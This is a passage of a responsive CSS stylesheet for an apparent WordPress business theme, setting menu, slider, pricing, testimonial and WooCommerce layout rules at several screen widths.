    .accessNav .berpo_btn{
    	display: none;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.header01 .mainMenu ul li .sub-menu.mega_menu{
		left: -265px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.beproTabCon .secTitle{
		margin-top: 40px;
		font-size: 45px;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		padding: 115px 0 0 0;
	}
	.ctaCon h2{
		font-size: 90px;
	}
	.ctaCon h3{
		font-size: 55px;
		margin-top: -10px;
	}
	.ctaCon h3 span{
		top: -15px;
	}
	.ctaCon .berpo_btn {
	    margin-left: 90px;
	}
	.ctaThumb{
		margin-top: 0;
	}
	.ctaborder {
	    left: -98px;
	    top: 50px;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.tabVideo{
		float: none;
		margin: 15px 0 0;
	}
	.service_item_03{
		padding-left: 25px;
		padding-right: 25px;
	}
	.service_item_03 h3{
		font-size: 21px;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.pricingTabInner li a{
		padding-left: 100px;
	}
	.pricingTabInner li .p-price{
		font-size: 40px;
	}
	.tm_content{
		padding: 0 30px;
	}
	.tm_content h3{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 60px;
	}
	.funfact{
		padding-left: 90px;
	}
	.layer01 img{
		margin-left: -25px !important;
		width: 400px !important;
		height: auto !important;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 46.3%;
	}
	.testibgThumb{
		bottom: -25px;
	}
	.testimonial_slider05 .carousel-indicators li{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(2){
		top: -90px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(3){
		left: 26%;
	}
	.workItem .workImage{
		margin-left: 30px;
	}
	.workItem .workInfo {
	    margin-right: -20px;
	    padding-right: 30px;
	    padding-left: 30px;
	}
	.workItem .workInfo .wiborder{
		width: calc(100% + 60px);
		margin-left: -30px;
	}
	.header05{
		padding: 0 15px;
	}
	.tmCon{
		padding-top: 65px;
	}
	.folioHover05 h4{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonial_slider06 .testiContent{
		padding-top: 160px;
	}
	.sidebar{
		margin-left: 0;
	}
	.sidebar.lsb {
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-left: 25px;
		padding-right: 20px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(40px);
	    -moz-transform: scale(1.35) translateX(40px);
	    -webkit-transform: scale(1.35) translateX(40px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-40px);
	    -moz-transform: scale(1.35) translateX(-40px);
	    -webkit-transform: scale(1.35) translateX(-40px);
	}
	.serInner{
		padding-right: 20px;
		padding-left: 125px;
		padding-top: 10px;
	}
	.service_item_05 .siIcon{
		left: 28px;
		top: -10px;
	}
	.service_item_05 p{
		font-size: 16px;
		line-height: 26px;
	}
	.service_item_05 h3{
		font-size: 23px;
		margin-bottom: 6px;
	}
	.sicc_list li .children{
		margin-left: 30px;
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu,
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(2) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
    	left: auto;
    	right: 100%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		min-width: 930px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -268px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -215px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
		min-width: 240px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
	    left: -240px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		margin-right: 45px;
	}
	.mainMenu ul li{
		margin-left: 0;
	}
	.mainMenu ul li > a{
		font-size: 16px;
	}
	.navbar01.dRight{
	    margin: 0 -20px;
	}
	.single_comment.pingbackcomments{
		padding-left: 30px;
	}
	.logo .text{
		font-size: 32px;
	}
	.mainMenu ul li > a{
		padding-left: 13px;
		padding-right: 13px;
	}
}
@media (max-width: 1199px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.dRight .mainMenu{
		padding-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay{
		display: none;
	}
	.shaff_filter.text-right {
	  text-align: left !important;
	}
	.serviceSlider_wrap .serArrows,
	.flsSlider_wrap .fsArrows,
	.tmSlider_wrap .tmArrows{
		display: flex;
		justify-content: center;
		margin: 30px 0 0;
	}
	.serviceSlider_wrap .serArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a,
	.tmSlider_wrap .tmArrows a.nextArrow,
	.tmSlider_wrap .tmArrows a {
	    position: relative;
	    left: 0;
	    top: 0;
	    right: 0;
	    margin: 0 5px;
	}
	.sidebar_menu{
		padding-left: 30px;
	}
	.sidebarMenu{
		width: 280px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.socials_bottom{
		padding: 0 0 15px;
		left: 30px;
	}
	.socials_bottom a{
		display: inline-block;
	}
	.proSliderWrapper{
		margin-right: 0;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 0;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu,
	.menu_popup ul li:hover .sub-menu,
	.menu_popup ul li ul.sub-menu{
		display: none;
		position: relative;
	    left: 0;
	    right: 0;
	    margin: 0 auto;
	    pointer-events: inherit;
	    top: 15px;
	    width: 300px;
	    text-align: center;
	    visibility: visible;
	    opacity: 1;
	    -webkit-transform-origin: none;
	    -ms-transform-origin: none;
	    transform-origin: none;
	    -ms-transition: none;
	    transition: none;
	    color: inherit;
	    font-size: inherit;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu{
		width: 260px;
		box-shadow: none;
		margin-bottom: 20px;
		padding: 15px 0;
    	background: #222;
	}
	.menu_popup ul{
	    max-height: calc(100vh - 140px);
	    overflow-y: auto;
	}

	.anim-right .active .tabContent04{
		-webkit-animation-name: fadeUp;
	    animation-name: fadeUp;
	}
	.tmImg{
		margin: 0;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.product_details{
		padding-top: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.service_details03{
		margin: 0;
	}
	.service_sidebar{
		margin: 0 0 60px;
	}
	.serPacage{
		margin: -50px 0 0;
		padding-left: 20px;
		padding-right: 20px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_details, .widget.service_widget{
		margin: 0;
	}
	.widget.service_widget{
		margin: 0 0 40px;
	}
	.brLeft{
		border: none;
	    margin-left: 15px;
	    padding-left: 0;
	    margin-top: 21px;
	    border-top: 1px solid #f1f1f1;
	    padding-top: 20px;
	}
	.brLeft .awardItem02 img{
		left: 0;
	}
	.brLeft .awardItem02{
		padding-left: 87px;
	}
	.abquote{
		left: 0;
	}
	.tbbar{
		left: 0;
	}
	.service_item_07{
		margin-left: 0;
		margin-right: 0;
	}
	.blogContent03{
		padding-left: 30px;
		padding-right: 30px;
	}
	.service_item_06{
		padding: 0;
	}
	.bodybox {
	    padding: 0;
	}
	.secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.header02{
		padding: 0;
	}
	.beproTabCon img{
		max-width: 100%;
	}
	.ctaThumb img{
		max-width: 100%;
		height: auto;
	}
	.pricing-item-01{
		margin-bottom: 30px;
	}
	.price-detils{
		padding-left: 40px;
		padding-right: 40px;
	}
	.bepAccordion .card{
		padding-left: 25px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.serviceSlider03.owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider02.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav,
	.serviceSlider.owl-carousel .owl-nav,
	.serviceSlider02.owl-carousel .owl-nav,
	.tmSlider.owl-carousel .owl-nav{
		text-align: center;
	}
	.tms07.owl-carousel .owl-nav button.owl-next,
	.tms07.owl-carousel .owl-nav button,
	.clslider_wrap .owl-carousel .owl-nav button.owl-next,
	.clslider_wrap .owl-carousel .owl-nav button,
	.serviceSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider03.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider03.owl-carousel .owl-nav button,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next,
	.tmSlider02.owl-carousel .owl-nav button,
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button,
	.tmSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider.owl-carousel .owl-nav button{
		position: relative;
	    left: 0;
	    right: 0;
	    top: 0;
	    display: inline-block;
	    margin: 0 3px;
	}
	.serviceSlider02.owl-carousel .owl-nav{
		position: absolute;
		bottom: -85px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav{
		margin-top: 20px;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.clinetWorlwide{
		text-align: left;
		margin: 40px 0 0;
	}
	.aboutWidget{
		margin-bottom: 45px;
	}
	.footer_01 .widget{
		margin-bottom: 40px;
	}
	.gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.ml54 {
	    margin-left: -0;
	    margin-right: 0;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.service_item_04{
		padding-left: 25px;
		padding-right: 25px;
	}
	.pricingTab03{
		position: relative;
		top: 0;
		right: auto;
		text-align: left;
		margin: 50px 0 30px;
		display: flex;
	}
	.pricingTab03 li{
		margin-right: 15px;
	}
	.funfact03{
		margin-bottom: 65px;
	}
	.workProcess{
		padding: 0;
	}
	.testimonialslider03{
		margin: 100px 0 0;
	}
	.priceCon{
		padding: 45px 0 0;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		top: 0;
	}
	.tabContent03 .pricing-item-02{
		float: right;
	}
	.folioItem02,
	.folioItem02.mrleft {
	    margin-right: 0;
	    margin-left: 0;
	}
	.folioHover02{
		margin-left: 10px;
	}
	.testimonialslider03 .slick-arrow,
	.testimonialslider03 .slick-arrow.navRight{
		left: 0;
		top: -60px;
		bottom: auto;
	}
	.testimonialslider03 .slick-arrow.navRight{
		left: calc(0px + 80px);
	}
	.filter_menu{
		display: block;
		margin: 0 0 35px;
	}
	.filter_menu.text-right{
	    text-align: left !important;
	}
	.slider_04 .tparrows.custom{
		width: 80px;
		height: 80px;
	}
	.slider_04 .tparrows.custom:before{
		line-height: 80px;
	}
	.tabContent04{
		padding-left: 0;
	}
	.pricingTab04{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.filter_menu02{
		display: block;
		margin: 0 0 40px;
	}
	.filter_menu02 li{
		margin-bottom: 15px;
	}
	.rightCTA{
		padding: 60px 30px;
	}
	.icon_box_03{
		margin: 0;
	}
	.abclinets{
		margin-bottom: 40px;
	}
	.clientLogo{
		display: block;
		margin-top: 30px;
	}
	.rightCTA img{
		margin-top: 30px;
		margin-right: 30px;
	}
	.pricingTab.pcTab03{
		top: 380px;
	}
	.widget.wmenu03{
		margin: 0 0 40px;
	}
	.workInfo{
		margin-right: 0;
	}
	.workImage{
		margin-left: 0;
	}
	.tmCon{
		padding-left: 0;
	}
	.testiContent{
		padding: 20px 0 0 0;
	}
	.bepAccordion.peracc03{
		margin: 0;
	}
	.testimonialslider05{
		margin-left: 0;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 40px;
		margin-left: 0;
		margin-right: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.woocommerce table.shop_table.wishlist_table tbody tr td.product-name{
		padding-left: 0;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
}
/*------------------------------------------------------------------------------------
/ 3. Responsive For Tab Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 991px){
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		max-width: 475px;
	}
	.tmcontent03 h3{
		font-size: 24px;
	}
	.team_06 .tm_social a{
		margin: 0 14px;
	}
	.happyClinets{
		padding-left: 55px;
		padding-right: 55px;
	}
	.pricingTab03{
		margin-bottom: 80px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(30px);
	    -moz-transform: scale(1.35) translateX(30px);
	    -webkit-transform: scale(1.35) translateX(30px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-30px);
	    -moz-transform: scale(1.35) translateX(-30px);
	    -webkit-transform: scale(1.35) translateX(-30px);
	}
	.testibgThumb{
		position: relative;
		bottom: -30px;
	}
	.testimonial_slider05 .carousel-indicators{
		bottom: 320px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 50%;
	}
	.wiborder {
    	width: calc(100% + 50px);
    	margin-left: -25px;
    }
	.workInfo p, .workInfo ul li{
		font-size: 17px;
	}
	.flsSlider_wrap.fls04 .owl-carousel{
		margin-top: -240px;
	}
	.flsSlider_wrap.fls04 .owl-carousel .workInfo {
	    margin-top: 250px;
	}
	.workInfo{
		padding-left: 25px;
		padding-right: 25px;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.folioHover02{
		padding-right: 25px;
		padding-left: 25px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin: 41px auto 0;
    }
	.infoHead,
	.infoHead:after{
		display: none;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header01 .menu_btn{
		margin-right: 15px;
		margin-top: 28px;
	}
	.navbar01{
		padding: 0 30px;
	}
	.happyClinets{
		display: block;
		margin: 0 0 50px;
	}
	.service_item_02 h3{
		margin-top: 10px;
	}
	.beproTab li a{
		font-size: 21px;
	}
	.beproTabCon .secTitle {
	    line-height: 50px;
	    margin: 0 0 19px;
	    font-size: 40px;
	}
	.ctaCon {
	    padding: 100px 0 70px 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		padding: 0 25px;
		font-size: 12px;
	}
	.header03 .berpo_btn.with_icon02{
		margin-left: 20px;
		margin-top: 5px;
	}
}

/*------------------------------------------------------------------------------------
/ 4. Comon in Tab & Mobile
/--------------------------------------------------------------------------------------*/
@media (max-width: 991px){
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.sptitle{
		margin-bottom: 15px;
	}
	.skItem02{
		padding-right: 30px;
	}
	.hcCon{
		padding: 20px 0;
	}
	.bodyBg{
		padding-top: 120px;
	}
	.tmImg{
		margin: 0 0 60px;
	}
	.fscon03 .col-lg-8{
		margin-left: -20px;
	}
	.fsCon{
		margin: 30px 0;
	}
	.fdCon{
		padding: 20px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: 250px;
	}
	.abImg img{
        max-width: 100% !important;
    }
	.offerCon{
		padding-right: 15px;
	}
	.offerCon h3{
		font-size: 45px;
		line-height: 55px;
	}
	.shopController {
	    justify-content: flex-start;
	    margin: 20px 0 30px;
	}
	.pdRight .proSliderWrapper{
		margin: 50px 0 0;
	}
	.proSliderWrapper{
		margin: 0 0 50px;
	}
	.folioItem07 img{
		min-height: 450px;
		object-fit: cover;
	}
	.folioHover06{
		padding: 0 20px;
	}
	.folioHover06 h4{
		font-size: 40px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -80px, 0);
	    -moz-transform: translate3d(0, -80px, 0);
	    -webkit-transform: translate3d(0, -80px, 0);
	}
	.folioItem07 p{
		top: 57%;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.serQuote p{
		padding-right: 30px;
	}
	.blogPage .bireverse .blogContent{
		padding-top: 40px;
	}
	.sidebar.lsb{
		margin: 0 0 80px;
	}
	.sidebar{
		margin: 80px 0 0;
	}
	.abpageThumb{
		margin-top: 40px;
	}
	.banner-title{
		font-size: 42px;
		line-height: 48px;
	}
	.blogItem06 .blogContent{
		padding: 30px 0;
	}
	.storeBtn:last-child{
		margin-top: 10px;
		margin-left: 0;
	}
	.fcta{
		padding-right: 30px;
		padding-left: 30px;
	}
	.pricingTab.pcTab03{
		top: 320px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 50px;
	}
	.folioHover03{
		padding-top: 50px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.bepAccordion.peracc02{
		margin: 0 0 40px;
	}
	.testiWrap{
		padding: 0;
	}
	.abbgThumb{
		margin-right: 0;
	}
	.testimonialslider02.owl-carousel{
		padding: 0;
	}
	.ctaFooter{
		display: block;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.funfact{
		margin: 20px 0;
	}

    /*-- Max Mega Mobile Menu --*/
    #mega-menu-wrap-primary-menu .mega-menu-toggle{
    	display: none;
    }
    #mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu{
    	display: block;
	    background: transparent;
	    overflow: hidden;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{
    	padding: 11px 20px !important;
        border-top: 1px solid rgba(0, 0, 0, .05) !important;
        line-height: 27px !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li:first-child a.mega-menu-link{
    	border-top: none !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    	right: 0;
    	top: -18px;
    	font-weight: 600;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu {
	    padding: 0;
	    position: relative;
	    top: 0;
	    left: 0;
	    pointer-events: inherit;
	    min-width: 100%;
	    border-radius: 0;
	    background: transparent;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item a{
		border: none !important;
		padding: 16px 30px 10px 40px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a{
		padding-left: 55px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu {
	    min-width: 100%;
	    background: transparent;
	    padding: 5px 10px;
	    left: 0;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column{
		width: 100% !important;
		float: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
		content: "\f543";
    	font-family: 'themewar' !important;
    	top: -22px;
    	font-size: 20px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		padding: 0;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
		color: #2a2828 !important;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link, .header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link {
	    color: var(--theme-color-two) !important;
	}
	.header02 #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
	    border: none;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: 0;
	}
    /*-- Max Mega Mobile Menu --*/

    /*-- Mobile Menu --*/
    .mega-menu-primary-menu .header02 .menu_btn{
    	margin-top: 36px;
    }
    .mega-menu-primary-menu .menu_btn{
    	margin-top: 28px;
    }
    .dRight .menu_btn{
    	margin-top: 30px;
    }
	.menu_btn{
        height: 45px;
        width: 45px;
        border-radius: 3px;
        background: var(--theme-color);
        color: #FFF;
        line-height: 44px;
        font-size: 20px;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-top: 24px;
    }
    .menu_btn i{
        line-height: inherit;
    }
    .menu_btn:hover, .menu_btn.active{
        color: #FFF;
    }
    .menu_btn.active .twi-bars2:before{
        content: "\fa88";
    }
    .header01 .mainMenu{
    	width: calc(100% - 30px);
    	left: 15px;
    }
    .mainMenu{
        z-index: 99;
        position: absolute;
        margin: 0;
        padding: 0;
        left: 0;
        top: 100%;
        width: 100%;
        background: #fff;
        box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
        display: none;
        max-height: calc(100vh - 150px);
        overflow-y: scroll;
    }
    .mainMenu ul li{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu > ul > li > a{
        padding: 11px 20px;
        border-top: 1px solid rgba(0, 0, 0, .05);
    }
    .mainMenu ul li.menu-item-has-children > a::before{
    	right: 20px;
    }
    .mainMenu ul li .sub-menu li .sub-menu,
    .mainMenu ul li .sub-menu{
    	padding: 0;
        z-index: 5;
        position: relative;
        width: 100%;
        opacity: 1;
        margin: 0;
        background: transparent;
        box-shadow: none;
        border-radius: 0;
        visibility: visible;
        pointer-events: inherit;
        top: 0;
        left: 0;
        display: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;

        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li .sub-menu{
    	border-top: 1px solid #f5f5f5;
    }
    .mainMenu ul li .sub-menu li:hover .sub-menu,
    .mainMenu ul li:hover .sub-menu{
        visibility: visible;
        opacity: 1;
        left: auto;
        pointer-events: inherit;
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li {
	    display: block;
	    padding: 0;
	    margin: 0;
	    -webkit-transition: none;
	    transition: none;
	    opacity: 1;
	    visibility: visible;
	    transition: none;
	    transform: none;
	}
    .mainMenu > ul ul li{
        border-color: rgba(0, 0, 0, .05);
    }
    .mainMenu ul .sub-menu li.menu-item-has-children > a::before{
		content: "\f543";
		font-family: 'themewar'!important;
		letter-spacing: 0;
		top: 50%;
		font-size: 20px;
	}
    .mainMenu ul li .sub-menu li a{
    	padding: 12px 25px;
        padding-left: 45px;
    }
    .mainMenu ul li .sub-menu ul li a{
        padding-left: 60px;
    }
    .mega-menu-primary-menu .header02 .mainMenu,
    .header02 .mainMenu{
    	margin: 0;
    	padding: 0;
    }
    .header02 .mainMenu ul li > a{
    	padding: 11px 20px;
    	color: #2a2828;
    }
    .header02 .mainMenu ul li.menu-item-has-children > a::before{
    	right: 15px;
    	top: 50%;
    }
    .header03 .menu_btn{
    	background: var(--theme-color-three);
    	margin-top: 15px;
    }
    .header03 .logo{
    	padding: 20px 0;
    }
    .h06 .menu_btn{
    	background: var(--theme-color-six);
    }
    .mainMenu ul li .sub-menu.mega_menu{
    	min-width: 100%;
    	left: 0;
    }
    /*-- Mobile Menu --*/
    .ml54, .gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.aboutWidget{
		padding-right: 0;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.bepAccordion{
		margin: 0;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		text-align: center;
	}
	.ctaCon h4{
		font-size: 45px;
	}
	.ctaCon h4 span{
		font-size: 20px;
	}
	.ctaCon h2{
		font-size: 70px;
	}
	.ctaCon h3{
		font-size: 35px;
		margin-left: 0;
		margin-top: 0;
	}
	.ctaCon h3 span{
		top: -12px;
		font-size: 20.33px;
	}
	.ctaCon .berpo_btn{
		margin-left: 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form input[type="email"]{
		padding: 0 25px;
	}
	.bepAccordion .card .card-body{
		padding-bottom: 15px;
	}
	.ctaboxItem{
		margin: 0 0 15px;
	}
	.blogItem02 .blogContent{
		padding: 30px 0;
		text-align: center;
	}
	.blogItem02 .col-lg-8,
	.blogItem02 .col-lg-4{
		-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	.pricingTabInner li a img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 40px;
	}
	.tabList{
		margin-bottom: 40px;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.tabVideo{
		margin-right: -10px;
	}
	.header02 .logo {
	    padding-right: 30px;
	}
	.header05 .logo,
	.header04 .logo{
		padding: 15px 0;
	}
	.header04{
		padding: 0;
	}
	.header04 .accessNav{
		margin-top: 10px;
	}
	.header04 .accessNav .search_btn{
		display: inline-block;
	}
	.icon_box_03{
		padding: 0;
		margin: 0 0 30px;
	}
	.pricing-item-03 .price-detils{
		padding-left: 30px;
		padding-right: 30px;
	}
	.header05{
		padding: 0;
	}
	.pricingTabInner li a:before{
		display: none;
	}
	.bodyBg{
		padding-left: 100px;
	}
	.sicc_list li .children{
		margin-left: 35px;
	}
	.woocommerce .checkout_page_only table.shop_table tbody tr td {
	    display: revert;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    width: auto;
	    margin: 0;
	}
	.woocommerce table.shop_table tr td.product-remove {
